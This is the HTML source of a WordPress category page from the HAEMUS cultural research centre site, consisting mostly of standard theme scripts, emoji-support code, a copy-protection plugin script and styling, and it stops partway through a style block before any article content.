

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haemus.org.mk/category/uncategorized/?filter_by=popular
body_size: 143114
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Uncategorized | HAEMUS | Center for scientific research and promotion of culture</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haemus.org.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Feed" href="https://haemus.org.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Comments Feed" href="https://haemus.org.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Uncategorized Category Feed" href="https://haemus.org.mk/category/uncategorized/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haemus.org.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haemus.org.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haemus.org.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haemus.org.mk/wp-json/wp/v2/categories/925" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haemus.org.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style><link rel="amphtml" href="https://haemus.org.mk/category/uncategorized/?filter_by=popular&#038;amp">
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/haemus.org.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/haemus.org.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="85cb6b6442";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-top-menu,
